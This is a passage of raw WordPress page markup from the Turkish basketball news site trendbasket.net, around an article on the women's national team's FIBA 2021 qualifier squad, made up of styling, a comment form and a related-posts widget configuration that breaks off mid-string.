<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:5px;padding:5px 10px;color:#fff;background-color:#5eaaa8;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 a{margin-right:5px;padding:5px 10px;border:0px solid #ededed;color:#000000;background-color:#f8f1f1;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important}.tdi_24 a:hover{color:#ffffff;background-color:#5eaaa8}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:11px!important}.tdi_24 a{font-size:11px!important}}@media (max-width:767px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:10px!important}.tdi_24 a{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiketler</span></li><li><a href="https://trendbasket.net/tag/a-milli-kadin-basketbol-takimi/">A Milli Kadın Basketbol Takımı</a></li><li><a href="https://trendbasket.net/tag/fiba-2021-kadinlar-avrupa-sampiyonasi-elemeleri/">FIBA 2021 Kadınlar Avrupa Şampiyonası Elemeleri</a></li><li><a href="https://trendbasket.net/tag/potanin-perileri/">Potanın Perileri</a></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/frutti-extra-bursaspor-kadrosunu-can-maxim-mutaf-ile-takviye-etti-bsl/">Frutti Extra Bursaspor, kadrosunu Can Maxim Mutaf ile takviye etti #BSL</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/7dayseurocupta-ekim-ayinin-en-iyi-10-hareketi-video/">#7DAYSEuroCup&#8217;ta Ekim ayının en iyi 10 hareketi | VIDEO</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/#respond" style="display:none;">İptal</a></small></h3><form action="https://trendbasket.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='259617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5e4db01e37" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-259617","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 